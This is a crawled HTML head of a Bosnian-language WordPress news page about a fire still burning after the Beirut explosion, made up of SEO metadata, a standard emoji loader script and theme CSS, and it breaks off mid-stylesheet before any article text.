

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dunav.at/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen/
body_size: 28408
content:
<!DOCTYPE html>
<html dir="ltr" lang="bs-BA" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://dunav.at/xmlrpc.php">
    <title>Požar nakon eksplozije u Bejrutu još nije ugašen | Dunav.at</title>

		<!-- All in One SEO 4.4.6 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://dunav.at/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.6" />
		<meta property="og:locale" content="bs_BA" />
		<meta property="og:site_name" content="Dunav" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Požar nakon eksplozije u Bejrutu još nije ugašen | Dunav.at" />
		<meta property="og:url" content="https://dunav.at/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen/" />
		<meta property="og:image" content="https://dunav.at/wp-content/uploads/2020/08/bejrut-eksplozija.jpg" />
		<meta property="og:image:secure_url" content="https://dunav.at/wp-content/uploads/2020/08/bejrut-eksplozija.jpg" />
		<meta property="og:image:width" content="810" />
		<meta property="og:image:height" content="443" />
		<meta property="article:published_time" content="2020-08-05T08:26:19+00:00" />
		<meta property="article:modified_time" content="2020-08-05T08:26:19+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Požar nakon eksplozije u Bejrutu još nije ugašen | Dunav.at" />
		<meta name="twitter:image" content="https://dunav.at/wp-content/uploads/2020/08/bejrut-eksplozija.jpg" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/dunav.at\/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen\/#article","name":"Po\u017ear nakon eksplozije u Bejrutu jo\u0161 nije uga\u0161en | Dunav.at","headline":"Po\u017ear nakon eksplozije u Bejrutu jo\u0161 nije uga\u0161en","author":{"@id":"https:\/\/dunav.at\/author\/ema\/#author"},"publisher":{"@id":"https:\/\/dunav.at\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2020\/08\/bejrut-eksplozija.jpg","width":810,"height":443},"datePublished":"2020-08-05T08:26:19+02:00","dateModified":"2020-08-05T08:26:19+02:00","inLanguage":"bs-BA","mainEntityOfPage":{"@id":"https:\/\/dunav.at\/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen\/#webpage"},"isPartOf":{"@id":"https:\/\/dunav.at\/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen\/#webpage"},"articleSection":"Novosti, Svijet, B\/H\/S"},{"@type":"BreadcrumbList","@id":"https:\/\/dunav.at\/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/dunav.at\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/","name":"Home","url":"https:\/\/dunav.at\/"},"nextItem":"https:\/\/dunav.at\/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen\/#listItem"},{"@type":"ListItem","@id":"https:\/\/dunav.at\/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/dunav.at\/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen\/","name":"Po\u017ear nakon eksplozije u Bejrutu jo\u0161 nije uga\u0161en","url":"https:\/\/dunav.at\/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen\/"},"previousItem":"https:\/\/dunav.at\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/dunav.at\/#organization","name":"Dunav.at","url":"https:\/\/dunav.at\/"},{"@type":"Person","@id":"https:\/\/dunav.at\/author\/ema\/#author","url":"https:\/\/dunav.at\/author\/ema\/","name":"Ema","image":{"@type":"ImageObject","@id":"https:\/\/dunav.at\/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/606d049c836047ab2c26c94e71bb4fbc?s=96&d=mm&r=g","width":96,"height":96,"caption":"Ema"}},{"@type":"WebPage","@id":"https:\/\/dunav.at\/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen\/#webpage","url":"https:\/\/dunav.at\/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen\/","name":"Po\u017ear nakon eksplozije u Bejrutu jo\u0161 nije uga\u0161en | Dunav.at","inLanguage":"bs-BA","isPartOf":{"@id":"https:\/\/dunav.at\/#website"},"breadcrumb":{"@id":"https:\/\/dunav.at\/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen\/#breadcrumblist"},"author":{"@id":"https:\/\/dunav.at\/author\/ema\/#author"},"creator":{"@id":"https:\/\/dunav.at\/author\/ema\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/dunav.at\/wp-content\/uploads\/2020\/08\/bejrut-eksplozija.jpg","@id":"https:\/\/dunav.at\/#mainImage","width":810,"height":443},"primaryImageOfPage":{"@id":"https:\/\/dunav.at\/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen\/#mainImage"},"datePublished":"2020-08-05T08:26:19+02:00","dateModified":"2020-08-05T08:26:19+02:00"},{"@type":"WebSite","@id":"https:\/\/dunav.at\/#website","url":"https:\/\/dunav.at\/","name":"Dunav.at","inLanguage":"bs-BA","publisher":{"@id":"https:\/\/dunav.at\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; novosti" href="https://dunav.at/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo;  novosti o komentarima" href="https://dunav.at/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dunav.at &raquo; Požar nakon eksplozije u Bejrutu još nije ugašen novosti o komentarima" href="https://dunav.at/pozar-nakon-eksplozije-u-bejrutu-jos-nije-ugasen/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dunav.at\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://dunav.at/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='responsive-lightbox-tosrus-css' href='https://dunav.at/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='core-front-css' href='https://dunav.at/wp-content/plugins/theme-core/assets/css/na-core-front.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://dunav.at/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {width: 50%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/bootstrap.min.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/themify-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-main-css' href='https://dunav.at/wp-content/themes/dunav/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='redmag-css-css' href='https://dunav.at/wp-content/themes/dunav/assets/css/style-default.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='redmag-css-inline-css' type='text/css'>

		/* Custom  color title  */
        #na-footer,#na-footer .footer-bottom,#na-footer .footer-center
		{
		    background:#000311;
		}

	

        .btn-outline .badge,
        .btn-inverse,
        .btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active,
        .open .btn-inverse.dropdown-toggle,
        .btn-inverse.disabled, .btn-inverse.disabled:hover, .btn-inverse.disabled:focus, .btn-inverse.disabled:active, .btn-inverse.disabled.active, .btn-inverse[disabled], .btn-inverse[disabled]:hover, .btn-inverse[disabled]:focus, .btn-inverse[disabled]:active, .btn-inverse[disabled].active, fieldset[disabled] .btn-inverse, fieldset[disabled] .btn-inverse:hover, fieldset[disabled] .btn-inverse:focus, fieldset[disabled] .btn-inverse:active, fieldset[disabled] .btn-inverse.active,
        .btn-varian,
        .open .button.dropdown-toggle,
        .button.single_add_to_cart_button:hover, .button.single_add_to_cart_button:focus, .button.single_add_to_cart_button:active, .button.single_add_to_cart_button.active ,
        .page-content .vc_btn3.vc_btn3-style-custom ,
        .page-content .vc_btn3.vc_btn3-style-custom:hover, .page-content .vc_btn3.vc_btn3-style-custom:focus, .page-content .vc_btn3.vc_btn3-style-custom:active, .page-content .vc_btn3.vc_btn3-style-custom.active ,
        .add_to_cart_button .badge, .button.product_type_simple .badge ,
        .added_to_cart .badge,
        #loadmore-button:hover,
        .yith-wcwl-wishlistexistsbrowse a:after ,
        .quick-view a ,
        .btn-checkout ,
        .btn-order,
        .slick-prev:hover,
        .slick-next:hover,
        .na-cart .icon-cart .mini-cart-items,
        #cart-panel-loader > *:before,
        #calendar_wrap #today ,
        .expand-icon:hover::after, .expand-icon:hover::before,
        .redmag_icon:hover .redmag_icon-bar,
        .scrollup:hover,
        .product-image.loading::before,
        .widget_layered_nav ul li.chosen > a:before, .widget_layered_nav_filters ul li.chosen > a:before,
        .widget_layered_nav ul li a:hover:before, .widget_layered_nav_filters ul li a:hover:before,
        .onsale,
        .list-view .add_to_cart_button,
        .list-view .add_to_cart_button:hover, .list-view .add_to_cart_button:focus,
        .product-detail-wrap .product-nav .fa:hover,
        .variations_form.cart .att_label:hover, .variations_form.cart .att_label.selected,
        .blog-recent-post .na-grid .bg_gradients > a ,
        .box-list .link-more a:hover,
        .post-format .ti-control-play:hover, .post-format .ti-camera:hover, .post-format .ti-headphone:hover, .post-format .ti-quote-left:hover,
        .tags a:hover,
        div.affect-border:before, div.affect-border:after,
        div.affect-border-inner:before,
        div.affect-border-inner:after,
        .nano > .nano-pane > .nano-slider,
        .btn-primary,.btn-primary:hover,
        .post-tran .post-cat a,.post-cat a:before,
        .btn-variant:hover, .btn-variant:focus, .btn-variant:active, .btn-variant.active,
        .btn-read:hover,
        .box-videos .video-horizontal .slick-prev,
        .box-videos .video-horizontal .slick-next,
        .post-cat a,
        .newsletters .btn-newsletter:hover,
        .box-title::after,
        .sidebar .widget_tabs_post .widget-title li.active a:after,
        button, html input[type="button"], input[type="reset"], input[type="submit"],
        input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active,
        .box-title::before,
        .newsletters .btn-newsletter
        {
            background-color: #02205f;
        }

        .link:hover,
        a:hover, a:focus,
        .tags-list a:hover, .tagcloud a:hover,
        .btn-outline,
        .btn-outline:hover, .btn-outline:focus, .btn-outline:active, .btn-outline.active,
        .open .btn-outline.dropdown-toggle,
        .btn-inverse .badge,
        .btn-variant .badge,
        .add_to_cart_button, .button.product_type_simple,
        .add_to_cart_button:hover, .add_to_cart_button:focus, .add_to_cart_button:active, .add_to_cart_button.active, .button.product_type_simple:hover, .button.product_type_simple:focus, .button.product_type_simple:active, .button.product_type_simple.active,
        .open .add_to_cart_button.dropdown-toggle, .open .button.product_type_simple.dropdown-toggle,
        .added_to_cart,
        .added_to_cart:hover, .added_to_cart:focus, .added_to_cart:active, .added_to_cart.active,
        .open .added_to_cart.dropdown-toggle,
        .nav-tabs > li.active > a ,
        .nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus,
        .na-filter-wrap #na-filter .widget .na-ajax-load a:hover ,
        .na-filter-wrap .chosen,
        .na-filter-wrap .na-remove-attribute,
        .btn-mini-search:hover,
        #na-menu-primary ul.mega-menu > li > a:hover, #na-menu-primary ul.mega-menu > li > a:focus,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a,
        #na-menu-primary ul.mega-menu > li[class*="mega-current-"] > a:before,
        #na-menu-primary ul > li:hover[class*="-has-children"] > a:before ,
        #na-menu-primary ul > li > a:hover, #na-menu-primary ul > li > a:focus,
        #na-menu-primary ul > li > ul li[class*="-has-children"]:hover:after,
        #na-menu-primary .product-details a:hover ,
        #na-top-navbar #language-switch ul > li span:hover,
        .currency_switcher .woocommerce-currency-switcher-form .dd-selected-text:hover, .currency_switcher .woocommerce-currency-switcher-form .dd-option-text:hover,
        #cart-panel-loader > *:before,
        .cart-header .close:hover ,
        .woocommerce-tabs li.resp-tab-item.active,
        .woocommerce-tabs li.resp-tab-item.active a ,
        .woocommerce-tabs .resp-tabs-list li a:hover,
        .alert a,
        .share-links .count-share:hover ,
        .share-links .count-share i,
        #sb_instagram #sbi_load .fa, #sb_instagram .sbi_follow_btn .fa,
